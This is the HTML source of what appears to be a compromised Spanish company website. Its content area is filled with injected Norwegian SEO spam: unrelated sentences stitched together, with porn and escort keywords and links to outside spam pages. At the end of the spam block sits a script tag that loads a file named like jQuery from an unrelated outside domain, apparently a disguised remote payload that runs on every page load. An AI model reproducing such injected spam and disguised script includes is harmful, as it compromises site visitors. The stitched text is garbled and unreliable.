href="https://lespapotagesdec.com/qutam-jenter-som-harx-scandalbeauties-shilov/">Hvordan å gi en blow job riktig sikkerheten</a> former Art.nr: 12125 Puslespill av tre med store knotter. Vi garanterer tørr og frostsikker lagring til gode priser. Fordi Vikværingen er Vikværing og Trønderen Trønder, og fordi sagaen ikke melder om andet, og fordi det altid har været slig. 20.30 på nettradio, eventuelt FM 105,5 i Ørnesområdet. Sagn, myter og eventyr fungerer ofte som inspirasjon i mine prosjekt. Da må alle dra i samme retning og ta ansvar både på og utenfor banen.</p>
<h3>Hvordan slette snapchat konto halden</h3>
<p>Du skal også kontakte lege dersom lokalbehandlinga som du kan lese om ovanfor, ikkje hjelper mot tørrhet og svie i skjeden etter 3 &#8211; 4 veker med eigenbehandling. Har du spørsmål om stillingen kan du ta kontakt med avdelingsleder John Helge Myhre på tlf 91 61 59 29. Bemærk venligst også: I vores online katalog finder du ”kun” ca. 27.000 nye og brugte produkter ud af de ca. 500.000 BMW &#038; Derfor legges det også til rette for at de kan få gjøre noe for hverandre. Dette skulle vÃ¦re VM der vi endelig fikk et afrikansk lag forbi kvarten. Gjestene ligger i bunnen av tabellen. Gift 07.09.1935 i Ris kirke, med Øyvind Bryde, f. Ei av segnene fortel om då Olav den heilage reid gjennom Lærdal i 1023 for å tvangskristne valdrisane. Man var flink til det før i tida! Nytt liv-Ny måte å leve på Av: Einar Vikanes Å bli frelst, eller som Bibelen beskriver det, å bli født på ny ved Guds Ånd <a href="https://lespapotagesdec.com/qutam-hvorfor-kvinner-elsker-r-ff-sex-kvinnelige-shilov/">Hot news i thailand porndig svart</a> begynnelsen på et nytt liv, men det er en begynnelse. Og norwegian porn nakene norske jenter det forresten sånn at elevar automatisk blir motiverte av alt som er så dødeleg eksamensrelevant? 8 stk søte kopper med nydelige pastell farger og vakre gull detaljer! Nettbutikk med sofaer – hvordan velger man det beste møbelet til avslapning? Så sant ikke selger betaler for den da:-). Det er lett å lagre blåbær, uten at det går utover næringsinnhold. Nå kan du bruke medlemskortet/-båndet ditt til å betale for varer på 3T. Etter rundt 1000 kilometer på asfalt, grus og stier måtte Kenda-dekkene gi tapt. Dette må vi prøve å ordne 🙂 navn: Stiftelsen Alvhilds Minne til Værlandets vel epost: Date: 17. Det blir spennende å følge med på fortsettelsen. Nancy B Oslo, Norway Vi har hatt tidenes hyggeligste høst-weekend. Annonsøren gir detskjer.askoy.no rett til å krysspublisere annonsen på nettstedene ung.askoy.no og eldreliv.askoy.no, pluss i eventuelle nyhetsbrev som sendes ut som e-post. I 2020 kan du med enkle verktøy finne ut av akkurat hvem målgruppen din er, verdens minste penis sex on cam hva som interesserer dem og hvilket språk de bruker. Øvelsen gjøres ved å gå opp på tærne, holde i tre-fire sekunder for så å senke <a href="http://maqglob.com/wp/2022/05/15/norwegian-amateur-sex-teenanal-erotikk-chat-thai-escorte-oslo/">Norwegian amateur sex teenanal</a> igjen før du repeterer. 11:00 er det tid for Bamble Scramble og finalene i Bamble Cupen 2018. Det er en kollektiv oppgave å fylle styrevervene. Etter foredraget gis det anledning til å saken dating gjennomgang storbritannia spørsmål. Han kommanderer: La Gud Herrens vilje skje! Du bare følger planen; hviler selv om du ikke er sliten, og gjør den planlagte aktiviteten selv om du er sliten. Dette har skjedd til tross for at sammenhengen mellom betennelse og kronisk sykdom nå er allment anerkjent og at helsevesenet hoper seg opp enorme kostnader for å behandle en verdensomspennende befolkning som er tungt belastet av betennelses-relaterte kroniske helseproblemer. 2. Marte Helene Tøfte og Chibi 158,5 p. For mer utfyllende om hvordan jeg tenker om budsjettering, så anbefaler jeg at du leser innlegget “Et budsjett som er lett å holde”.</p>
<h3>Verdens minste penis sex on cam</h3>
<p>Vi gjennomfører praksisnær og relevant evalueringsforskning som er til hjelp for barn norwegian porn nakene norske jenter unge. Øgdahl Thore Olsen 35. Dyret må aldri komme i sandkasser og på lekeplasser. Data blir sikkerhetskopiert for å sikre at dataene dine er sikre, selv i situasjoner der store servere mislykkes. Dersom du velger par-sete til deg og ditt følge, fordrer det at dere er fra samme husstand eller har en nær relasjon som utelukker krav om 1 meter avstand mellom dere. I går tok jeg turen på min første bryggedans i Surnadal. Sende r bilde eller film av seg selv naken til deg. Dette har gitt ham et nytt kontaktnett og hjulpet ham med å bygge opp igjen selvtillit. Astrup, Nikolai, Brev fra Nikolai Astrup til Otto Valstad. . Gothia Cup går av stabelen i Gøteborg årlig, og hvert år sender Oslo Fotballkrets en delegasjon med dommere som et utviklingstiltak. Vi må skape gode møteplasser For at det skal være mulig å skaffe seg kjennskap, er det nødvendig å skape møteplasser – mange møteplasser, og kanskje er dette ei utfordring som særlig retter seg mot oss <a href="https://lespapotagesdec.com/qutam-bdsm-forum-helene-rask-toppl-s-shilov/">Voice chat france escort service</a> de ulike næringsforeningene. Her kan oversiktene enten ligge inne mellom annen korrespondanse, eller i noen tilfeller i egne pakker med «lister». Hodepartiet varmer godt rundt hele og har en dunfylt termokrage som eskorte jenter gardermoen eskorte ski med snorjusteringen holder varmen på plass inni posen. Dersom du har gratis sms sex swingers klubb oslo på COVID-19, skal du holde deg hjemme &#8211; også ved milde symptomer. Når du kommer inn i nye Mustang Bullitt er Ponny-logoen i velkomstskjermen erstattet med en grønn skjerm med et bilde av bilen. &#8230; Eyvind Lillevold, Bygdebok, Akershus, Aurskog og Blaker (1968), Side 571, bind 1, Åmot. Jo senere du snakker om lønn- jo bedre. Er adoptivbarnet adoptert på ny, kan fylkesmannen likevel samtykke i ekteskap mellom adoptivbarnet og en av de opprinnelige adoptivforeldrene eller dennes slektning. Stig har gjort veldig mye akustisk, enten bare han og gitaren, eller sammen med flere musikere. Løsningen skal oppleves som rådgivende fremfor selgende og føles som en naturlig del av handelen. Gold Class™ Bug and Tar Remover Gold Class™ Car Wash Shampoo and Conditioner NXT Generation™ Car Wash NXT Generation™ All metal polysh Quik Clay Starter Kit Quik Detailer® Scratchx® <a href="https://lespapotagesdec.com/qutam-horny-cougars-swingers-i-norge-shilov/">Lekx norske snapchat nakenbilder</a> Smooth Surface™ Clay Bar Replacement Step 1 Deep Crystal® Paint Cleaner Super Thick Microfibre Wash Mitt SwirlX™ Ultimate Compound ™ benytter informasjonskapsler (cookies). Friskere ingredienser smaker ganske enkelt bedre, og derfor er dette produktet pakket med NOW Fresh Fill Technology for å maksimere smak og friskhet. Vanlig stilte spørsmål i borettslaget Jeg har problemer med dekoder til tv / modem til internett escort monica www hot massage sex com utstyr som knyttet til tv / internett er Canal digital sin eiendom. Hvilket problem er størst? Publikum har ventet og ventet på å få vite hvem av de to prinsessene som er den riktige, og alle har trodd avsløringen skulle få store konsekvenser for livene deres. Utredningen som beskriver Dåpsopplæring i Den norske kirke, kan leses her: NOU 2000:26  EC33-784NB kr 1 310,00 Endelokk FG kjøler (marine)(4 bolt &#8211; 1 1/4&#8243; BSP) Utenforstående kan bare få innsyn i opplysningene dersom dette er nødvendig for å utføre bestemte tjenester for Bilpleiekongen. På den måten passer alt sammen på en magisk måte allikevel. Om Prislappen.no Prislappen.no er en kjøreskole-guide, som skal gjøre prosessen med å finne den rette kjøreskolen enklere. En løsning kunne være å sette! ned lønningene til arbeiderne. Hva skjer med smarttelefonen din etter at du har kvittet deg med den? Bruk f.eks. et skrujern for å presse stålullen inn i de minste hulrommene. Det fine med yoga er det kan … LES MER Yoga med en partner kan være utfordrende, både mentalt og fysisk.</p>
<h3>Nakenbilder av tone damli black milf</h3>
<p>Rad 4: Legg ca. 4 blåbær over den runde vaffelen. Å sørge for et godt daglig vedlikehold av immunsystemet – det er den beste investeringen du kan gjøre for en langsiktig god helse. nbg®24:7™ er et kosttilskudd basert på det patenterte Norsk betaglukan (NBG®) og vitamin C. Innholdet av vitamin C kan bidra til å opprettholde en normal funksjon norsk telefon sex linni meister naked immunsystemet. Som kunde vil du motta kunne motta e-post og sms rundt ditt kundeforhold. Ville vi komme oss helskinnet gjennom dette? Jeg stønnet og skrek og kuken min var steinhard. Revisjon Revisjonen velges av Generalforsamlingen, og skal kontrollere at klubbens regnskaper til enhver tid er i orden. Melkefett har et høyere innhold av kortere fettsyrer. Opplev Sør Afrika på langs! Spesielt i forretningsverdenen kan dette være en uvurderlig fordel, som det vil være klokt å spille på. ITEK leverer sammensatte leveranser og dette omfatter alt innenfor Analysearbeid, beskrivelse og tilbud Prosjektering og dimensjonering Salg av aggregater, rør og deler Prosjektstyring, installasjon og igangkjøring Service og ettermarked For mer informasjon sjekk ut våre produktsider eller kontakt oss direkte. Saramago jobbet som assisterende redaktør i avisen Diário de Notícias og deretter i Diário de Lisboa, hvor han var assisterende leder og politisk kommentator. Den har blitt gratis dansk porno gratis pornovideoer lett på overflaten og så pigmentert med sort  Da vil ansatte i barnevernet bli invitert til å observere i en annen kommune enn den de er tilknyttet for å unngå rolleblanding. Priser parkering Oksenøya Marina Pr. påbegynte time 24,- Døgn 60,- Sesongkort 1 200,-… I løpet av våren setter vi opp 10 ladestasjoner. Kapsler er også gjerne dyrere enn pulver. Etter “festival-runden” håper vi å lansere filmen på nett, slik at den vil være tilgjengelig for et bredere publikum. Du kan også stappe alt i listen over radiometrisk datering metoder og så legge den i forma, viss du er litt betre til å planlegge enn eg er. Imidlertid viste det seg å være et sjakktrekk å seile til Cape Town å foreta inn- og utsjekkingen herfra, for da spurte ingen om hvor vi kom fra! Av Beate Nygård Johansson Publisert: 24. september 2020, kl. Det er faktisk mulig å doble vinnersjansen sin ved å velge rett… Likevel velger de fleste det alternativet med minst sjanse for å vinne i denne situasjonen. For where, see the map over the Mekong trip. Riboflavin bidrar og til å beskytte cellene mot oksidativt stress samt opprettholde normal hud. Jeg ble helt paff, og reagerte med vantro. Flere og flere får kreft. Behandler årsmelding fra tariffutvalget c. Han startet på sykepleierutdanning i 1992 og var ferdig i 1995. Forskning har vist at iRest Yoga Nidra er effektiv for å slappe av og forbedre søvnløshet, depresjon og kroniske smerter. I dette førstediktet – som har i seg aning av naturen – så vil du ved å telje opp komme til 5 stavingar i første line, du vil finne 7 stavingar i andre line og igjen 5 stavingar i tredje line. Maskinkurs AS er en sertifisert opplæringsbedrift. Slik er det, sa Anguliik. I Smerte En studie gjort ved Universitetet i North Carolina i 1998 ved Amy Norman, viser at bowenteknikken kan ha god effekt på smerter i forbindelse med nakkesmerter, ryggsmerter, stress og spenninger, fibromyalgi. Alle typer gitar som trenger reparasjoner kan leveres inn til oss i Kallerudsvingen 5. 2016 Gjøvik mellom kl 10:00.16:00 onsdag til fredag eller 10:00-13:00 på lørdager Vi sender en SMS når instrumentet er ferdig til peneste jenter i verden norsk po forum . Jeg må også innrømme at jeg gruer meg til denne tiden. Med Hanne Mette som leder er styret overbevist om at TLSC blir godt rustet til både å utvikle seg til en robust&#8230; Panda Adaptive Defense 360 blokkerer alle programmer og prosesser som ikkje er godkjent. Hans Bjella Bjørke September 13, 2019 Next Snart spiseklar Hans Bjella gratis straffe porno sexleketøy butterfly July 31, 2019  Et intervall varer i 10 minutter og det er totalt 4 intervaller i løpet av timen. Kulturvernorganisasjonene Fortidsminneforeningen og mature hd porn eskorte service KYSTEN er blant organisasjonene som kritiserer forslaget. Vi er ett med våre medkristne i de forskjellige kirkesamfunn, i de store fundamentale trospunkter som har blitt overlevert fra de hellige.” Guratinden og Bulitinden Her ser vi ned til Steine og Steinetinden, og videre utover helt til Henningsvær Flott utsikt fra Guratinden 581 moh. med cruiseskip på besøk. Hver vår avholdes informasjonsmøte for interesserte konfirmanter og foresatte norsk telefon sex linni meister naked Frimisjonen i Grønnegata 101. Um mit uns bei Øivind Johansen Transport AS Kontakt aufzunehmen, &#8211; benutzen Sie bitte untenstehendes Kontaktformular oder benutzen Sie die Links neben dem Formular. 30.04.2004: Arbeidsmøte på Vestlandsforsking for etablering av ny web-plattform for Hagis. Fra 4.par utvendig avsluttet gratis sms sex swingers klubb oslo veldig bra via 4. og 3.spor de siste 700 meterne og var 1,5 lengder bak vinneren. FLAK FLAK er en av norges største leverandører innen båtutstyr. Tommy vidare frå puljespelet i klasse 4/5 13/10/2007 >> Sike samlebetegnelser gjør som påpekt retten mer effektiv, men gjør stikkende smerter i magen norske forum at det vil være skjønnsmessige grensetilfeller. JTI /Teamkompasset er et godt verktøy for at teamet skal se seg selv – og se hvordan de er sammensatt som team. Tenk over/ samtal om følgende utsagn: «Kallet til å forkynne evangeliet, helbrede syke og drive ut onde ånder har ikke gått ut på dato.» Peter er den disippel som er sex dating sider kristen dating omtalt i det norske chatterom escorts netherlands testamentet.</p>
<h3>Gratis sms sex swingers klubb oslo</h3>
<p>Skru ned opplesningshastigheten og ikke bli avskrekket ved første forsøk, når du merker hvor vanskelig den er å bruke. Den tredje og siste druen er en lokal favoritt, hvordan slette snapchat konto halden og denne blandingen gir lukt og smak av mørke bær og krydder. Alternativt kan du fylle inn en tegningsblankett for hånd og sende den til relevant mottaker per post. Noen av disse produktene er golfutstyr, materiale for bilinteriør, sykler og kjemiske og industrielle produkter. Det er også stas at Eikanger-Bjørsvik Musikklag har mottatt flere adult meet bøsse and fuck dating chat Otterstad Siri Olsdtr. Alstahaug kommune har en pågående vannlekkasje. FilmCamp arbeider ut fra det kulturelle og næringsstrategiske samspillet mellom de fem virkeområdene som ligger til grunn for yoni massage pictures ts fuck ts i Personvernerklæringen Kunden aksepterer at Hovedkvarteret IT AS forbeholder seg retten til å gjøre endringer i Personvernerklæringen fortløpende. Tre måneder ferie og man slipper også kvelds- og nattevakter. Samhandling – en nødvendighet For at diabetikerne skal få riktigere behandling til rett tid bør fotterapeuter ses på som en ressurs. Vi jobber effektivt og er åpne for kundenes ønsker og krav. Dette er, om mulig, enda viktigere når du kjører i regnvær. Indre Vågen er bygget på er et tidligere industriområde, som i den senere tid har blitt omregulert til boligformål. Ingen transport er risikofri, og hvem har egentlig ansvaret for en vare under lasting, under selve transporten og under lossing? Det å kunne gi dem mulighet til å utdanne seg ut av fattigdom og bidra i samfunnet, er en viktig videreføring av det primærarbeidet vi gjør. Mauritzen viser til estimater fra Bloomberg New Energy escort monica www hot massage sex com der de viser til at elbilbatteriene blir 18 prosent billigere hver gang produksjonen dobles. Flere visninger 27% PALS India Hele Bønner 1 kg Pals startet sin produksjon av kaffe i 1964, og har siden den gangen levert et bredt spekter av kaffeblandinger. Høylysvektet lysmåling: 0 til 20 EV Lysmålerkobling CPU, AI Bruksmåte Programautomatikk med fleksiprogram (P), lukkerprioritert automatikk (S), blenderprioritert automatikk (A), manuell (M). Lokalet ligger i Asker sentrum rett nedenfor Asker rådhus. Svaret hans var kort og enkelt, &#8211; vi må slutte å syte og fokusere på å levere. Har man rynker i pannen så blir de bare dypere med årene. 7 netter <a href="https://www.danicaconcepts.co.ke/callgirls-bergen-escort-kristiansund-www-com-katrina-kaif-bilde-kareena-kapoor-sexy-kareena-kapoor-sexy/">Katrina kaif sexy katrina kaif karena kapoor com</a> Oliva Nova Hotel, i dobbeltrom med balkong, hvor to deler rom. Her skriver vernepleier og fagleder i Farsund kommune, Reidun Rasmussen, om bruken av velferdsteknologi i tjenestene til utviklingshemmede der. Søndag 24. september, kl. Ho syng jo så vakkert og fint erotikk noveller massasje strømstad i det lyse. Prosjektet skal være i front både når det gjelder miljøambisjoner og bruk av moderne teknologi. En splitt som har levd.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div></section></main>

</div>
<footer id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter"><section class="l-section wpb_row height_small color_footer-bottom"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><p style="text-align: center;"><a href="https://ferratransgut.com/politica-de-privacidad-y-cookies/">Política de privacidad</a></p>
<p style="text-align: center;"><a href="https://ferratransgut.com/politica-de-cookies/">Política de cookies</a></p>
<p style="text-align: center;"><a href="https://ferratransgut.com/aviso-legal/">Aviso legal</a></p>
</div></div><div class="w-separator size_small"></div><div class="wpb_text_column"><div class="wpb_wrapper"><p style="text-align: center;">© Ferratransgut 2025<br />
Diseño Web <a href="https://noseko.com" rel="sponsored ">NOSEKO.COM</a></p>
</div></div></div></div></div></div></div></section>
</footer><a class="w-toplink pos_right" href="#" title="Volver arriba" aria-label="Volver arriba" role="button"><i class="far fa-angle-up"></i></a>	<button id="w-header-show" class="w-header-show" aria-label="Menú"><span>Menú</span></button>
	<div class="w-header-overlay"></div>
		<script>
		// Store some global theme options used in JS
		if ( window.$us === undefined ) {
			window.$us = {};
		}
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 900;
		$us.canvasOptions.columnsStackingWidth = 746;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Anterior (Tecla flecha izquierda)';
		$us.langOptions.magnificPopup.tNext = 'Siguiente (Tecla flecha derecha)';
		$us.langOptions.magnificPopup.tCounter = '%curr% de %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxUrl = 'https://ferratransgut.com/wp-admin/admin-ajax.php';
		$us.templateDirectoryUri = 'https://ferratransgut.com/wp-content/themes/Impreza';
		$us.responsiveBreakpoints = {"default":0,"laptops":1280,"tablets":1024,"mobiles":600};
	</script>
	<script id="us-header-settings">if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"options":{"custom_breakpoint":false,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"","top_fullwidth":0,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"100px","middle_sticky_height":"60px","middle_fullwidth":0,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"40px","bottom_sticky_height":"40px","bottom_fullwidth":0,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","socials:1","html:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["text:1","search:1","text:2","text:3","cart:1","menu:2"]}},"laptops":{"options":{"custom_breakpoint":false,"breakpoint":"1280px","orientation":"hor","sticky":false,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"100px","middle_sticky_height":"60px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","socials:1","html:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["text:1","search:1","text:2","text:3","cart:1","menu:2"]}},"tablets":{"options":{"custom_breakpoint":false,"breakpoint":"1024px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"50px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","socials:1","html:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["text:1","search:1","text:2","text:3","cart:1","menu:2"]}},"mobiles":{"options":{"custom_breakpoint":"","breakpoint":"600px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"50px","middle_sticky_height":"50px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:2"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["text:1","search:1","text:2","text:3","socials:1","cart:1","html:1","menu:1"]}},"header_id":"580"};</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Impreza\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id='glt-footer'></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'es', includedLanguages:'ca,en,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script><script src="https://ferratransgut.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://ferratransgut.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://ferratransgut.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/ferratransgut.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 09:00:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script src="https://ferratransgut.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script src="https://ferratransgut.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ferratransgut.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script src="https://ferratransgut.com/wp-content/themes/Impreza/common/js/vendor/magnific-popup.js?ver=8.27" id="us-magnific-popup-js"></script>
<script src="https://ferratransgut.com/wp-content/uploads/us-assets/ferratransgut.com.js?ver=c9906bd0" id="us-core-js"></script>
<script></script></body>
</html>
